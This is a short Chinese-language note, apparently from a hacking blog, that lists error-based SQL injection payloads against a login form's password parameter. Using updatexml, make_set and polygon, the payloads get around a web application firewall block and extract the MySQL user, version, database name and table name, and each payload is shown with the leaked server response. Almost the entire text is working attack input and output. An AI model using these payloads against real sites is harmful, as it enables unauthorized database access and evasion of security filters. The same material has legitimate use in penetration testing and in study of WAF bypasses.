 1 # WAF拦截
2 payload： u=11111&p=1'+and+updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+-
3 响应结果： <title>输入内容存在危险字符，安全起见，已被本站拦截</title>
4
5 # 获取当前用户
6 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+user())),1)--+-
7 响应结果： Error:XPATH syntax error: '~,root@localhost'
8
9 # 获取数据库版本
10 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+version())),1)--+-
11 响应结果： Error:XPATH syntax error: '~,5.5.57-log'
12
13 # 获取当前数据库名
14 payload： u=11111&p=1'+and+updatexml(1,make_set(3,'~',(select+database())),1)--+-
15 响应结果： Error:XPATH syntax error: '~,qqxxx'
16
17 # 获取当前SQL语句操作的表名
18 payload： u=11111&p=1'+and+polygon(id)--+-
19 响应结果： Error:Illegal non geometric '`qqxxx`.`qqyyy`.`id`' value found during parsing
HACK之道